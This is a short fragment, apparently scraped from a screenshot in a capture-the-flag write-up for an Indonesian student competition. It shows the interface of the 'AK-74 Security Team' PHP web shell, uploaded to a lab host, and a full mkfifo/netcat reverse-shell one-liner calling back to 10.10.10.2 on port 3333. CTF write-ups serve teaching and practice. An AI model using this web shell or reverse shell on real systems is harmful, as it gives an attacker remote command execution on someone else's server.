 10.10.10.15/temp/and/uploads/ak47shell.php?act=exesys
CTF Cybersecurity Python LKS SMK Nasional... revaldy-30 (Reja...
.:: :[ AK-74 Security Team Web-shell ]: ::.
General information File manager phpinfo() Run PHP Execute the command
Execute system commands!
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.2 3333 >/tmp/f
Perform
Copyright r57.gen.tr - AK-74 Security Team 2005 - 2021
Generation time: 0.0068931579589844